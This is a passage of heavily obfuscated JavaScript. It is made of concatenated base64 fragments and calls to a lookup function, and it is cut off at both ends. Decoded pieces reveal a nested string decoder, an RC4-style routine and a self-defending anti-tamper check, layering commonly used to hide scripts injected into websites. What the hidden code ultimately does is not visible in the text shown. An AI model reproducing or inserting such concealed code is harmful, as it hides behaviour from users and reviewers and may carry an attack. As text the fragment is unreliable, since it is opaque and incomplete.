'+_0x7088964z(0x235)+'Ul6Q2s0VzQ0JywnY1pxaXhDb1knLCdpWm'+'FLVzUwRycsJ1dRTDN4U29xblcnLCdXN3R'+'jSkNrekU4b2onLCdrdWVpV09GZE9hJywn'+_0x7088964z(0x2d7)+'mhxN1dPTmRPYScsJ2t2WGpiU29pJywnaF'+'pkZEoyRFknLCdXT3BkUEszZFQzdScsJ1d'+_0x7088964z(0x256)+'V1FGY0hTb1RCOGtIJywnZW1rSFc2T0tBc'+_0x7088964z(0x16f)+'VXJywnQ2EvY0dTb2dXT0snLCd6dkc3V09'+'4ZFVXJywnc0NvcVc0L2RRd2knLCdsQ2tL'+'VzZPTEVHJywnYzBEaGVDb1QnLCdFTXplc'+_0x7088964z(0x255)+'hTazAnLCdXNzl5ZXUvY05XJywnVzVUdmt'+'LL2NUVycsJ1dPNW5FQ29GYXEnLCdXT1pk'+'UDBOZE53aScsJ1c3WmRTbWtVV096cycsJ'+'0JHaGNObW9GV1BpJywnV1JteldSRDZ0cS'+_0x7088964z(0x1c1)+'nV1E3Y0c4a1RXNGU2J107ZnVuY3Rpb24g'+'XzB4NjIzMjc2NmQoYSxiKXthPWEtMHgxY'+'zA7dmFyIGM9XzB4NjIzMjc2NmNbYV07aW'+'YoXzB4NjIz')+('Mjc2NmRbJ1F1Zm15cCddPT09dW5kZWZpb'+'mVkKXt2YXIgZD1mdW5jdGlvbihpKXt2YX'+_0x7088964z(0x223)+'1dnd4eXpBQkNERUZHSElKS0xNTk9QUVJT'+'VFVWV1hZWjAxMjM0NTY3ODkrLz0nO3Zhc'+'iBrPScnO2Zvcih2YXIgbD0weDAsbSxuLG'+'89MHgwO249aVsnY2hhckF0J10obysrKTt'+'+biYmKG09bCUweDQ/bSoweDQwK246bixs'+'KyslMHg0KT9rKz1TdHJpbmdbJ2Zyb21Da'+'GFyQ29kZSddKDB4ZmYmbT4+KC0weDIqbC'+'YweDYpKToweDApe249alsnaW5kZXhPZid'+'dKG4pO31yZXR1cm4gazt9O3ZhciBoPWZ1'+_0x7088964z(0x2ff)+'DAscCxxPScnLHI9Jyc7bD1kKGwpO2Zvci'+'h2YXIgdT0weDAsdj1sWydsZW5ndGgnXTt'+'1PHY7dSsrKXtyKz0nJScrKCcwMCcrbFsn'+'Y2hhckNvZGVBdCddKHUpWyd0b1N0cmluZ'+_0x7088964z(0xfd)+_0x7088964z(0x219)+'7dmFyIHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7'+'dCsrKXtuW3RdPXQ7fWZvcih0PTB4MDt0P'+'DB4MTAwO3QrKyl7bz0obytuW3RdK21bJ2'+'NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd0aCd'+'dKSklMHgxMDAscD1uW3RdLG5bdF09bltv'+'XSxuW29dPXA7fXQ9MHgwLG89MHgwO2Zvc'+'ih2YXIgdz0weDA7dzxsWydsZW5ndGgnXT'+'t3Kyspe3Q9KHQrMHgxKSUweDEwMCxvPSh'+'vK25bdF0pJTB4MTAwLHA9blt0XSxuW3Rd'+'PW5bb10sbltvXT1wLHErPVN0cmluZ1snZ'+_0x7088964z(0x18a)+_0x7088964z(0x1d2))+(_0x7088964z(0x1a7)+'mV0dXJuIHE7fTtfMHg2MjMyNzY2ZFsna3'+'hGakdCJ109aCxfMHg2MjMyNzY2ZFsnYnp'+'jb0R3J109e30sXzB4NjIzMjc2NmRbJ1F1'+'Zm15cCddPSEhW107fXZhciBlPV8weDYyM'+'zI3NjZjWzB4MF0sZj1hK2UsZz1fMHg2Mj'+'MyNzY2ZFsnYnpjb0R3J11bZl07aWYoZz0'+'9PXVuZGVmaW5lZCl7aWYoXzB4NjIzMjc2'+'NmRbJ0JpVW9PZCddPT09dW5kZWZpbmVkK'+'Xt2YXIgaT1mdW5jdGlvbihqKXt0aGlzWy'+'dRR0tyc3gnXT1qLHRoaXNbJ2NudHNVbCd'+'dPVsweDEsMHgwLDB4MF0sdGhpc1snSVpX'+'U0RQJ109ZnVuY3Rpb24oKXtyZXR1cm4nb'+'mV3U3RhdGUnO30sdGhpc1snb1VoZEVDJ1'+'09J1x4NWN3K1x4MjAqXHg1YyhceDVjKVx'+'4MjAqe1x4NWN3K1x4MjAqJyx0aGlzWydl'+_0x7088964z(0xed)+_0x7088964z(0x24e)+'JvdG90eXBlJ11bJ3RlVndCbiddPWZ1bmN'+'0aW9uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0'+_0x7088964z(0xd1)+'XAnXSksaz1qWyd0ZXN0J10odGhpc1snSV'+_0x7088964z(0x1c8)+_0x7088964z(0x28f)+'c1snY250c1VsJ11bMHgwXTtyZXR1cm4gd'+'Ghpc1snd010SHhuJ10oayk7fSxpWydwcm'+_0x7088964z(0x2bd)+'pb24oail7aWYoIUJvb2xlYW4ofmopKXJl'+'dHVybiBqO3JldHVybiB0aGlzWydqUk1Qa'+'lknXSh0aGlzWydRR0tyc3gnXSk7fSxpWy'+'dwcm90b3R5')+(_0x7088964z(0x295)+'il7Zm9yKHZhciBrPTB4MCxsPXRoaXNbJ2'+'NudHNVbCddWydsZW5ndGgnXTtrPGw7ays'+_0x7088964z(0x134)+'KE1hdGhbJ3JvdW5kJ10oTWF0aFsncmFuZ'+_0x7088964z(0xd8)+'1bJ2xlbmd0aCddO31yZXR1cm4gaih0aGl'+'zWydjbnRzVWwnXVsweDBdKTt9LG5ldyBp'+'KF8weDYyMzI3NjZkKVsndGVWd0JuJ10oK'+'SxfMHg2MjMyNzY2ZFsnQmlVb09kJ109IS'+'FbXTt9Yz1fMHg2MjMyNzY2ZFsna3hGakd'+'CJ10oYyxiKSxfMHg2MjMyNzY2ZFsnYnpj'+'b0R3J11bZl09Yzt9ZWxzZSBjPWc7cmV0d'+'XJuIGM7fShmdW5jdGlvbihhLGIpe3Zhci'+_0x7088964z(0xfc)+_0x7088964z(0x11e)+_0x7088964z(0xf8)+'Hg3NGIsJyldQF4nKSkrLXBhcnNlSW50KE'+_0x7088964z(0x22f)+_0x7088964z(0x1e5)+'SW50KEkoMHg1ZWIsJ0lJem4nKSkrcGFyc'+'2VJbnQoSSgweDJkYSwnWkg4QCcpKStwYX'+'JzZUludChJKDB4Nzc1LCdvNFdsJykpKnB'+'hcnNlSW50KEkoMHg1ZmEsJ1NLUUAnKSkr'+'LXBhcnNlSW50KEkoMHg3NWEsJ003XkYnK'+'SkqLXBhcnNlSW50KEkoMHg2MzAsJ3cmaV'+'EnKSkrLXBhcnNlSW50KEkoMHg0NGYsJ0V'+'iVmcnKSk7aWYoYz09PWIpYnJlYWs7ZWxz'+_0x7088964z(0x2f2)+'Tt9Y2F0Y2goZCl7YVsncHVzaCddKGFbJ3'+_0x7088964z(0x194))+('KSk7fX19KF8weDYyMzI3NjZjLDB4YTNmM'+_0x7088964z(0x1cb)+_0x7088964z(0xff)+'rWXNaJyldPUooMHg3YjgsJ3JnN0onKStK'+'KDB4NDNlLCdGcGFFJyksY1tKKDB4MjhhL'+'CdmJkRzJyldPWZ1bmN0aW9uKHMsdCx1KX'+'tyZXR1cm4gcyh0LHUpO30sY1tKKDB4M2F'+'kLCdlb2gkJyldPUooMHg3NGMsJyldQF4n'+'KStKKDB4MmYwLCdFYlZnJykrSigweDNkM'+_0x7088964z(0xf2)+'tKKDB4MmY5LCcoQG0kJyksY1tKKDB4NzI'+'5LCdOR0JmJyldPWZ1bmN0aW9uKHMsdCl7'+_0x7088964z(0x27d)+'kg4QCcpXT1mdW5jdGlvbihzLHQpe3JldH'+'VybiBzIT09dDt9LGNbSigweDIwYSwndyZ'+'pUScpXT1mdW5jdGlvbihzKXtyZXR1cm4g'+'cygpO30sY1tKKDB4NjdmLCdOR0JmJyldP'+_0x7088964z(0x2ad)+'dGcGFFJyksY1tKKDB4NTIzLCdvdSVAJyl'+_0x7088964z(0x27c)+'PT10O30sY1tKKDB4NTU0LCddeiFBJyldP'+'UooMHg0NjAsJygkdHQnKSsndCcsY1tKKD'+'B4NTYzLCc3cDZPJyldPUooMHg3M2MsJ28'+'0V2wnKStKKDB4M2ZlLCc3cDZPJyksY1tK'+'KDB4NzcyLCddeiFBJyldPWZ1bmN0aW9uK'+_0x7088964z(0x207)+'EsJ2VvaCQnKV09ZnVuY3Rpb24ocyx0KXt'+'yZXR1cm4gcz09PXQ7fSxjW0ooMHg1YjYs'+'J3BNZU8nKV09ZnVuY3Rpb24ocyx0KXtyZ'+'XR1cm4gcz49dDt9LGNbSigweDU3YSwnW3'+'JadScpXT1m')+('dW5jdGlvbihzLHQpe3JldHVybiBzPD10O'+_0x7088964z(0x141)+'N0aW9uKHMsdCl7cmV0dXJuIHMrdDt9LGN'+'bSigweDdjZiwnZW9oJCcpXT1mdW5jdGlv'+'bihzLHQpe3JldHVybiBzLXQ7fSxjW0ooM'+'Hg3NWMsJ2tZc1onKV09SigweDIwMCwnaF'+'NRJCcpK0ooMHg2MDcsJ1pIOEAnKStKKDB'+_0x7088964z(0xe1)+'dCcpK0ooMHg1NWEsJ2tZc1onKStKKDB4N'+'WFkLCdMQ2tnJykrSigweDYyNCwneWs3cS'+_0x7088964z(0x28c)+'wLCdMQ2tnJykrSigweDJmZSwnKEBtJCcp'+'K0ooMHgxZmUsJ2hTUSQnKSsnXScsY1tKK'+'DB4NTgxLCdOR0JmJyldPUooMHgyMTAsJz'+'JXRCQnKStKKDB4NzczLCdAUlZsJykrSig'+'weDJkMCwnaFNRJCcpK0ooMHg0ODksJ116'+'IUEnKStKKDB4MWNhLCdyZzdKJykrSigwe'+'DUyYiwncHZAVicpK0ooMHg2NTgsJ3BbKH'+_0x7088964z(0x2b8)+'zNSwnRWJWZycpK0ooMHg1MTMsJ1VIN1cn'+'KStKKDB4NzI0LCdCQkBmJykrSigweDczM'+'iwneVRMSScpK0ooMHg3ODQsJzBOSUknKS'+_0x7088964z(0x190)+'nNSgzUicpKydsJyxjW0ooMHg0ZWUsJ3Bb'+_0x7088964z(0xf6)+'m4gcyh0KTt9LGNbSigweDVjOCwnKCR0dC'+'cpXT1KKDB4MzQxLCdJSXpuJykrSigweDN'+'iZCwna0JYZicpK0ooMHg3MmQsJ0xDa2cn'+_0x7088964z(0x230)+'CwnTDNkeicpK0ooMHg3NDUsJ2heQUwnKS'+'tKKDB4MmI1')+(_0x7088964z(0x182)+'0ooMHg2ZjksJ0szTnYnKStKKDB4Nzc2LC'+'d3JmlRJykrSigweDQ1YSwncHZAVicpK0o'+'oMHg2ZTQsJ0BkNGcnKStKKDB4NDA0LCdV'+'SDdXJykrSigweDNhZiwnXXohQScpK0ooM'+_0x7088964z(0x11f)+'dxJykrSigweDI2YSwna0JYZicpK0ooMHg'+_0x7088964z(0xc4)+'JykrSigweDRkMywnKkdjJicpK0ooMHg3Y'+'TMsJ0JCQGYnKStKKDB4M2RhLCdJSXpuJy'+_0x7088964z(0x1e3)+_0x7088964z(0x232)+'SigweDcwMCwncFsodycpK0ooMHg3YjUsJ'+_0x7088964z(0x186)+'gweDczYiwnaF5BTCcpK0ooMHg0MzQsJ1V'+_0x7088964z(0x2bb)+'eDRmZCwnRnBhRScpK0ooMHgyZmEsJ1NLU'+_0x7088964z(0x100)+'Q0YSwnKEBtJCcpK0ooMHgzNTksJ1NLUUA'+'nKStKKDB4NzcwLCdlb2gkJykrSigweDY3'+'MywnZiZEcycpK0ooMHg3ZTYsJ0szTnYnK'+'StKKDB4MzFhLCd5bSlZJykrSigweDc0Ny'+_0x7088964z(0x1c7)+_0x7088964z(0x204)+_0x7088964z(0x283)+'DB4NjM5LCdGcGFFJykrSigweDVhMSwnbE'+'Y2KicpK0ooMHgyMGYsJ280V2wnKStKKDB'+'4MjI0LCc2S0woJykrSigweDU5ZSwnUGts'+_0x7088964z(0x19a)+_0x7088964z(0x1cf)+'cpK0ooMHg0')+(_0x7088964z(0x276)+_0x7088964z(0x2a6)+'IsJ2hTUSQnKStKKDB4MjY1LCdGcGFFJyk'+_0x7088964z(0x162)+'J2tCWGYnKStKKDB4NDZlLCdCQkBmJykrS'+'igweDMxNCwnI2o0JCcpK0ooMHg0ODMsJz'+'JXRCQnKStKKDB4NmRlLCd3JmlRJykrSig'+'weDM4ZCwnKV1AXicpK0ooMHg1YjEsJ0Bk'+_0x7088964z(0x28a)+_0x7088964z(0x1f3)+'QnKStKKDB4MjY3LCdbclp1JykrSigweDQ'+_0x7088964z(0x221)+'KStKKDB4MzNiLCdNN15GJykrSigweDUzO'+'SwndyZpUScpK0ooMHgzOTIsJ0ViVmcnKS'+'tKKDB4NmExLCcqR2MmJykrSigweDMwNCw'+_0x7088964z(0x228)+'KDB4NzdiLCdwWyh3JykrSigweDM3MCwnM'+_0x7088964z(0x2a1)+'B4N2NiLCdrWXNaJykrSigweDVhNCwnTDN'+'keicpK0ooMHgyYjMsJyNqNCQnKStKKDB4'+'NDNjLCcjajQkJykrSigweDc4NywnWkg4Q'+_0x7088964z(0x166)+'JjLCdwTWVPJykrSigweDM2OCwneW0pWSc'+'pK0ooMHg0Y2MsJ2heQUwnKStKKDB4NjM2'+'LCd5bSlZJykrSigweDVjNCwneVRMSScpK'+'0ooMHgzOTQsJyNqNCQnKStKKDB4NGUwLC'+_0x7088964z(0x21d)+'oMHg3MTgsJ1NLUUAnKStKKDB4NTAxLCc2'+_0x7088964z(0x23c)+_0x7088964z(0x1b9)+_0x7088964z(0x29b))+('eDcxNSwnbzRXbCcpK0ooMHg0NTEsJ116I'+'UEnKStKKDB4M2M0LCd5VExJJykrSigweD'+_0x7088964z(0x155)+'nKStKKDB4NTBhLCcpXUBeJykrSigweDY5'+'NSwnVDlUdCcpK0ooMHg2NmUsJ003XkYnK'+'StKKDB4NDllLCdQWjJrJykrSigweDNkYy'+'wnME5JSScpK0ooMHgyNjQsJ2tZc1onKSt'+'KKDB4NWFlLCd5bSlZJykrSigweDI5Mywn'+'Wkg4QCcpK0ooMHg2MjAsJ3kyXk4nKStKK'+'DB4NzM4LCd3JmlRJykrSigweDRlYiwnNk'+'tMKCcpK0ooMHg3MGQsJ0ViVmcnKStKKDB'+'4MmI4LCdwTWVPJykrSigweDM4MywnaFNR'+_0x7088964z(0x22b)+'GJiLCcjajQkJykrSigweDQyMywnSzNOdi'+'cpK0ooMHgyODksJygkdHQnKStKKDB4MjE'+_0x7088964z(0x159)+'K0ooMHgzZmEsJ0ZwYUUnKStKKDB4NTdlL'+'CdmJkRzJykrSigweDU5MSwnSzNOdicpK0'+_0x7088964z(0x28e)+'lb2gkJykrSigweDJjZSwncE1lTycpK0oo'+'MHg0ZTMsJ0ZwYUUnKStKKDB4NmJiLCd5M'+'l5OJykrSigweDUwYiwnVDlUdCcpK0ooMH'+'gzZGYsJ2heQUwnKStKKDB4MjU0LCdQa2x'+_0x7088964z(0x127)+'OWIsJ2heQUwnKStKKDB4MjM2LCc2S0woJ'+'ykrSigweDY3MSwncHZAVicpK0ooMHg1ZW'+'YsJ1NLUUAnKStKKDB4NTliLCdyZjJqJyk'+'rSigweDVlMSwnQGQ0ZycpK0ooMHg0MmMs'+'J280V2wnKStKKDB4NTJkLCdldl5sJykrS'+'igweDU2ZSwnWkg4QCcpK0ooMHg0N2IsJ2'+_0x7088964z(0x165))+('KDB4MmQ3LCdmJkRzJykrSigweDQ3Miwna'+'FNRJCcpK0ooMHg2MjIsJ1NLUUAnKStKKD'+'B4NzYxLCddeiFBJykrSigweDY1Nywncmc'+'3SicpK0ooMHg3ZDEsJ280V2wnKStKKDB4'+'NDVkLCcqR2MmJykrSigweDNlOCwnWkg4Q'+'CcpK0ooMHg1NzYsJ0wzZHonKStKKDB4MW'+'QzLCc1KDNSJykrSigweDIzYSwnU0tRQCc'+'pK0ooMHgzOWUsJ2heQUwnKStKKDB4NjQz'+'LCdrWXNaJykrSigweDdjYywncFsodycpK'+'0ooMHg3MDMsJ1BaMmsnKStKKDB4NzA1LC'+'dmJkRzJykrSigweDQzNSwnSzNOdicpK0o'+'oMHg0ZWQsJ1BaMmsnKStKKDB4NzhhLCdv'+_0x7088964z(0x198)+'Hg0MGMsJ0ViVmcnKStKKDB4NDhiLCc1KD'+'NSJykrSigweDYxNCwnbEY2KicpK0ooMHg'+_0x7088964z(0x2a9)+'JykrSigweDQ4NCwnTTdeRicpK0ooMHg3M'+'mEsJ0ZwYUUnKStKKDB4M2M2LCdoXkFMJy'+_0x7088964z(0x213)+_0x7088964z(0x10f)+'SigweDM5OSwnbEY2KicpK0ooMHg1ZjcsJ'+'2VvaCQnKStKKDB4MmFkLCc2S0woJykrSi'+_0x7088964z(0x2e7)+'AbSQnKStKKDB4NGI5LCdvNFdsJykrSigw'+_0x7088964z(0x168)+_0x7088964z(0x171)+'c0ZiwnQkJAZicpK0ooMHg0MzksJ1pIOEA'+'nKStKKDB4NmQzLCdlb2gkJykrSigweDYw'+'NCwneVRMSScpK0ooMHg3NDgsJ2heQUwnK'+'StKKDB4Nzc4LCdGcGFFJykrSigweDFjOC'+_0x7088964z(0xcd))+(_0x7088964z(0x1cc)+'CdrQlhmJykrSigweDZlZSwnTDNkeicpK0'+'ooMHgyNDEsJ0ViVmcnKStKKDB4NDk1LCd'+'vNFdsJykrSigweDRiNCwndyZpUScpKyhK'+_0x7088964z(0x2da)+'mYyaicpK0ooMHgyZTIsJ291JUAnKStKKD'+'B4Nzc3LCdwdkBWJykrSigweDNmMywnQGQ'+_0x7088964z(0x156)+_0x7088964z(0x224)+_0x7088964z(0x1fc)+'EyLCc2S0woJykrSigweDQyYSwnM1E1dic'+_0x7088964z(0x274)+'LCdMQ2tnJykrSigweDcwOCwnKV1AXicpK'+'0ooMHg0NjIsJypHYyYnKStKKDB4NWQxLC'+'dAZDRnJykrSigweDc1Nywnb3UlQCcpK0o'+'oMHgyYzYsJzBOSUknKStKKDB4M2NiLCcz'+'UTV2JykrSigweDJlMCwnbzRXbCcpK0ooM'+_0x7088964z(0x12b)+'5GJykrSigweDM2MCwnMldEJCcpK0ooMHg'+'3MTksJ2YmRHMnKStKKDB4MzM2LCdoXkFM'+'JykrSigweDY0NCwnU0tRQCcpK0ooMHgzO'+'GYsJ2xGNionKStKKDB4NjMxLCdbclp1Jy'+_0x7088964z(0x2d8)+'sJzZLTCgnKStKKDB4Mzk1LCcoJHR0Jykr'+'SigweDZkOSwnI2o0JCcpK0ooMHg2ZmYsJ'+'1Q5VHQnKStKKDB4NWQ3LCdNN15GJykrSi'+'gweDRhNCwnVUg3VycpK0ooMHg1ZjEsJ29'+_0x7088964z(0xd2)+_0x7088964z(0x177)+_0x7088964z(0x1b5)+_0x7088964z(0x154))+(_0x7088964z(0x1cd)+'jQ1LCd5azdxJykrSigweDdlMSwnXXohQS'+'cpK0ooMHgyMDIsJ3B2QFYnKStKKDB4Mzc'+_0x7088964z(0x2f4)+_0x7088964z(0x116)+_0x7088964z(0x1f8)+'ooMHgyZWMsJ1BaMmsnKStKKDB4NWNjLCd'+'bclp1JykrSigweDZmMywnRWJWZycpK0oo'+'MHg2MTcsJ2tCWGYnKStKKDB4MjNiLCd5V'+_0x7088964z(0xf3)+'gxZDEsJ003XkYnKStKKDB4NDVmLCdGcGF'+'FJykrSigweDJhMywnM1E1dicpK0ooMHgy'+'MWMsJzZLTCgnKStKKDB4NzRhLCd3JmlRJ'+'ykrSigweDQyNCwnTkdCZicpK0ooMHgyZj'+'QsJ0BkNGcnKStKKDB4MjhjLCdrQlhmJyk'+'rSigweDMzNSwneTJeTicpK0ooMHgzMDks'+'J2YmRHMnKStKKDB4N2U3LCdbclp1JykrS'+_0x7088964z(0x167)+'hAbSQnKStKKDB4MzFkLCdAZDRnJykrSig'+_0x7088964z(0x1c4)+_0x7088964z(0xf4)+'DI4ZCwnbzRXbCcpK0ooMHg2ZDIsJzBOSU'+'knKStKKDB4NThiLCddeiFBJykrSigweDY'+'5NCwnKCR0dCcpK0ooMHgyMjcsJzJXRCQn'+'KStKKDB4NjI2LCd5azdxJykrSigweDY1M'+'CwnTTdeRicpK0ooMHgxYzMsJyhAbSQnKS'+'tKKDB4MzdiLCdbclp1JykrSigweDRjOSw'+'na0JYZicpK0ooMHg3YTAsJ3ltKVknKStK'+'KDB4NmQwLCd5Ml5OJykrSigweDNkZCwnd'+_0x7088964z(0x20f)+'B4MWU5LCd5')+('VExJJykrSigweDcyNywnSUl6bicpK0ooM'+'Hg0ZDQsJ2hTUSQnKStKKDB4MjJiLCcqR2'+_0x7088964z(0x2db)+'1OTIsJyldQF4nKStKKDB4NTM3LCdNN15G'+'JykrSigweDNhYywna0JYZicpK0ooMHg3Y'+'2EsJ05HQmYnKStKKDB4M2ZjLCdJSXpuJy'+_0x7088964z(0x291)+'sJ2VvaCQnKStKKDB4NDgyLCdsRjYqJykr'+_0x7088964z(0x109)+'2YmRHMnKStKKDB4MmFhLCdOR0JmJykrSi'+'gweDQyMCwncE1lTycpK0ooMHg2NGUsJzB'+'OSUknKStKKDB4NmRmLCdsRjYqJykrSigw'+_0x7088964z(0x306)+_0x7088964z(0x189)+_0x7088964z(0x279)+'nKStKKDB4NTA0LCcpXUBeJykrSigweDNm'+'ZiwnQGQ0ZycpK0ooMHg0MGUsJyldQF4nK'+'StKKDB4MjE2LCdbclp1JykrSigweDUxNC'+'wnRWJWZycpK0ooMHgyYjEsJ05HQmYnKSt'+'KKDB4MjRiLCdLM052JykrSigweDQ5OCwn'+_0x7088964z(0x173)+_0x7088964z(0x2b2)+_0x7088964z(0x12e)+'4M2ExLCdAUlZsJykrSigweDZlNSwnKEBt'+'JCcpK0ooMHgyMTksJ05HQmYnKStKKDB4N'+'WVjLCdbclp1JykrSigweDM3YSwna1lzWi'+'cpK0ooMHg2ZjIsJ280V2wnKStKKDB4Mjg'+_0x7088964z(0x24f)+_0x7088964z(0x1c6)+'CcyV0QkJykrSigweDc4MSwneVRMSScpK0'+'ooMHg2ZGMs')+('JyldQF4nKStKKDB4MzMxLCc1KDNSJykrS'+_0x7088964z(0x1a9)+_0x7088964z(0x13b)+'weDJlYiwnQFJWbCcpK0ooMHg1ZTksJ1Q5'+'VHQnKStKKDB4M2U0LCdCQkBmJykrSigwe'+'DUzOCwnSUl6bicpK0ooMHgzMDIsJ116IU'+'EnKStKKDB4NWJjLCdLM052JykrSigweDZ'+'hYSwnQFJWbCcpK0ooMHg2MmQsJ1tyWnUn'+'KStKKDB4NzNhLCdyZjJqJykrSigweDI0O'+'CwnKEBtJCcpK0ooMHgzMzgsJ3JmMmonKS'+'tKKDB4NmViLCdrQlhmJykrSigweDYyOCw'+_0x7088964z(0x17c)+'KDB4NjBlLCdUOVR0JykrSigweDc5NSwnM'+_0x7088964z(0xc7)+'B4NDJlLCcpXUBeJykrSigweDczNiwnNSg'+'zUicpK0ooMHg3NjYsJ3lUTEknKStKKDB4'+_0x7088964z(0x2b6)+'icpK0ooMHg1YTYsJ1BaMmsnKStKKDB4Nj'+'cwLCdLM052JykrSigweDRiMSwnSzNOdic'+'pK0ooMHg2NWEsJ0BkNGcnKStKKDB4NWFh'+'LCdlb2gkJykrSigweDI5NiwnQGQ0ZycpK'+'0ooMHg2OGIsJ003XkYnKStKKDB4NThkLC'+_0x7088964z(0x26f)+_0x7088964z(0xe5)+_0x7088964z(0x14b)+'HgyY2IsJ116IUEnKStKKDB4NWJkLCdNN1'+'5GJykrSigweDYwMiwnTTdeRicpK0ooMHg'+_0x7088964z(0x269)+'JykrSigweDQxZCwndyZpUScpK0ooMHgzO'+_0x7088964z(0x10c)+'krSigweDNh')+('MiwnSzNOdicpK0ooMHg2N2MsJ0szTnYnK'+'StKKDB4NGIwLCdFYlZnJykrSigweDJjMy'+_0x7088964z(0x250)+'KKDB4MzYyLCdlb2gkJykrSigweDU2ZCwn'+'a1lzWicpK0ooMHg0NGIsJ2YmRHMnKStKK'+'DB4NDQ3LCd5bSlZJykrSigweDQ5MSwna1'+_0x7088964z(0x2c1)+'4MjA2LCdOR0JmJykrSigweDFkYiwnME5J'+'SScpK0ooMHgyNTIsJzZLTCgnKStKKDB4N'+'jI3LCdyZjJqJykrSigweDU3OCwneW0pWS'+_0x7088964z(0x254)+_0x7088964z(0x25a)+'KSsoSigweDI3MywncFsodycpK0ooMHg3N'+'jQsJygkdHQnKStKKDB4NWE4LCcqR2MmJy'+_0x7088964z(0xc9)+'sJzJXRCQnKStKKDB4NTYxLCd5Ml5OJykr'+_0x7088964z(0x17b)+'3ltKVknKStKKDB4MmFiLCdyZzdKJykrSi'+'gweDcwYiwnI2o0JCcpK0ooMHg0ZDEsJ0J'+'CQGYnKStKKDB4NDJmLCdsRjYqJykrSigw'+_0x7088964z(0x200)+'1cnKStKKDB4NmQ0LCdrQlhmJykrSigweD'+'dlNCwna1lzWicpK0ooMHgzNDAsJ3JnN0o'+'nKStKKDB4NzU5LCdGcGFFJykrSigweDJi'+'MCwnbzRXbCcpK0ooMHg3MGMsJ1Q5VHQnK'+'StKKDB4Mjg1LCdrWXNaJykrSigweDJjYS'+_0x7088964z(0x2b4)+_0x7088964z(0xd7)+'aF5BTCcpK0ooMHgzOWEsJ0BkNGcnKStKK'+'DB4NzM0LCdOR0JmJykrSigweDQ4NiwneT'+_0x7088964z(0x27a))+('MHgzYzgsJzUoM1InKStKKDB4NWM2LCdrQ'+'lhmJykrSigweDM4OCwnVDlUdCcpK0ooMH'+'g3NmMsJ3ltKVknKStKKDB4MzY0LCdoU1E'+_0x7088964z(0x21b)+'YTgsJ2heQUwnKStKKDB4NTk5LCdFYlZnJ'+'ykrSigweDFmMiwnb3UlQCcpK0ooMHg0YT'+'UsJ2V2XmwnKStKKDB4MjQwLCcyV0QkJyk'+'rSigweDUxNiwnNktMKCcpK0ooMHgzYzMs'+_0x7088964z(0x298)+_0x7088964z(0x285)+_0x7088964z(0xe3)+_0x7088964z(0xdd)+'V2wnKStKKDB4M2QxLCdJSXpuJykrSigwe'+'DRmZSwncE1lTycpK0ooMHg3ZTUsJyhAbS'+'QnKStKKDB4NzJjLCdoXkFMJykrSigweDU'+'3NywncFsodycpK0ooMHg0NDQsJyldQF4n'+_0x7088964z(0x2bc)+_0x7088964z(0x18e)+'tKKDB4NDdjLCc3cDZPJykrSigweDU2Yiw'+'nMldEJCcpK0ooMHgyNWIsJ1NLUUAnKStK'+'KDB4NWE5LCdwWyh3JykrSigweDIyNiwna'+'FNRJCcpK0ooMHg0ZjQsJzZLTCgnKStKKD'+'B4NzJlLCdyZzdKJykrSigweDM1ZiwnI2o'+'0JCcpK0ooMHg0MGEsJ0BkNGcnKStKKDB4'+'N2M1LCdyZjJqJykrSigweDVhYiwnQFJWb'+'CcpK0ooMHg0OWEsJ116IUEnKStKKDB4N2'+'JlLCdQWjJrJykrSigweDUwYywnQGQ0Zyc'+'pK0ooMHgyN2YsJ0ZwYUUnKStKKDB4MmMw'+'LCdldl5sJykrSigweDY5NywnKkdjJicpK'+'0ooMHgyZjIsJ2VvaCQnKStKKDB4NDEyLC'+'dLM052Jykr')+('SigweDUzMCwnbEY2KicpK0ooMHgzZjEsJ'+'1BrbEonKStKKDB4NjY0LCd5bSlZJykrSi'+'gweDZlNiwnTDNkeicpK0ooMHg3YjQsJ2t'+'Zc1onKStKKDB4NzBmLCdJSXpuJykrSigw'+_0x7088964z(0x2ae)+'1onKStKKDB4NDQxLCdldl5sJykrSigweD'+'RlMiwnVUg3VycpK0ooMHg3NWQsJzNRNXY'+'nKStKKDB4NTJmLCdldl5sJykrSigweDc1'+'OCwncHZAVicpK0ooMHgxZTQsJzNRNXYnK'+'StKKDB4NTQ5LCdwTWVPJykrSigweDM0Yy'+'wneVRMSScpK0ooMHg1NjgsJ003XkYnKSt'+'KKDB4NGY2LCdLM052JykrSigweDM0OCwn'+'MldEJCcpK0ooMHg1Y2IsJzdwNk8nKStKK'+'DB4MjJjLCd5VExJJykrSigweDYzMywndy'+'ZpUScpK0ooMHg3NjAsJ0lJem4nKStKKDB'+'4M2NjLCdLM052JykrSigweDM3OSwneVRM'+'SScpK0ooMHg0NTYsJ3JnN0onKStKKDB4M'+_0x7088964z(0x23e)+'cpK0ooMHg3ZGIsJ1BrbEonKStKKDB4M2M'+_0x7088964z(0x2f6)+_0x7088964z(0x1d9)+_0x7088964z(0x205)+'ooMHgzZTYsJ2heQUwnKStKKDB4NTFiLCd'+'5Ml5OJykrSigweDRhYiwnVUg3VycpK0oo'+_0x7088964z(0x126)+'2xKJykrSigweDU5YSwnTTdeRicpK0ooMH'+_0x7088964z(0x23d)+'KJykrSigweDMxZiwnKkdjJicpK0ooMHg1'+_0x7088964z(0xcf)+_0x7088964z(0x123)+'gsJ0wzZHon')+('KStKKDB4MWZmLCdMM2R6JykrSigweDNiM'+_0x7088964z(0x2b1)+'tKKDB4MjY2LCdldl5sJykrSigweDJjOSw'+'neWs3cScpK0ooMHg1ZWEsJ0wzZHonKStK'+'KDB4MjcwLCdLM052JykrSigweDY4NSwnM'+'E5JSScpK0ooMHgzMjMsJ2YmRHMnKStKKD'+'B4MzEyLCd5azdxJykrSigweDVkYSwnU0t'+'RQCcpK0ooMHgxZmIsJ3kyXk4nKStKKDB4'+'NWUyLCcqR2MmJykrSigweDczNSwnM1E1d'+_0x7088964z(0xd6)+'I4LCdGcGFFJykrSigweDUwNSwnaFNRJCc'+'pK0ooMHgyNmYsJzBOSUknKStKKDB4M2Q5'+'LCdbclp1JykrSigweDY4MiwneW0pWScpK'+'0ooMHg2NzYsJ0xDa2cnKStKKDB4NGQ5LC'+_0x7088964z(0xf5)+'oMHgzN2YsJ0ZwYUUnKStKKDB4NjJjLCdw'+'TWVPJykrSigweDZmYywnTENrZycpK0ooM'+_0x7088964z(0x2ed)+'puJykrSigweDY4NiwneVRMSScpK0ooMHg'+_0x7088964z(0x1d1)+'JykrSigweDc4NiwnNSgzUicpK0ooMHgyM'+_0x7088964z